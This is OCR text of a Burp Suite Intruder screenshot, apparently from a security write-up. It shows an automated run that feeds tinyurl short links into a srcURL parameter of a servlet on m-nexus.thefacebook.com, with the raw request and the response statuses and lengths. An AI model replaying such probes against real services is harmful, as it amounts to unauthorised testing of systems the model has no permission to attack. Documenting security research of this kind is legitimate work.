 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4304 http://tinyurl.com/y4qh7o4v 200 557
5510 http://tinyurl.com/y3k96grw 200 457
5511 http://tinyurl.com/yy3vw5ct 200 457
5512 http://tinyurl.com/y5msnktz 200 457
5513 http://tinyurl.com/y4enjvmx 200 457
5517 http://tinyurl.com/y3f4e9v5 200 457
5518 http://tinyurl.com/y3pdvnoq 200 457
5519 http://tinyurl.com/yxemaufm 200 457
5523 http://tinyurl.com/y68o626t 200 457
5524 http://tinyurl.com/y5e9pkcs 200 457
Request Response
Raw Params Headers Hex
GET /servlet/taskProc?taskId=shortURL&taskEnv=xml&taskContentType=json&srcURL=http%3a%2f%2ftinyurl%2ecom%2fy4qh7o4v HTTP/1.1
Host: m-nexus.thefacebook.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term matches
EDI安全
Finished